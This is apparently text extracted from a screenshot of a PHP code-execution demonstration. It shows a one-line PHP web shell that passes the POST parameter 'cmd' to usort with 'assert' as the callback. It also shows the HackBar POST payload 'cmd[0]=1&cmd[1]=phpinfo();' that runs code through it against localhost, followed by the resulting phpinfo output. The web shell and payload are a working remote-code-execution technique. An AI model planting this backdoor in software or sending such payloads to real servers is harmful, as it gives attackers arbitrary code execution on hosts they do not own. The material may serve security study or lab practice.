 <?php
highlight_file(__FILE__);
$cmd=$_POST['cmd'];
usort($cmd,'assert');
echo phpversion();
PHP Version 5.4.45
php
System Windows NT PN1O 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts"
"--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web"
"--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared"
"--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API CGI/FastCGI
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
127.0.0.1/0.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd[0]=1&cmd[1]=phpinfo();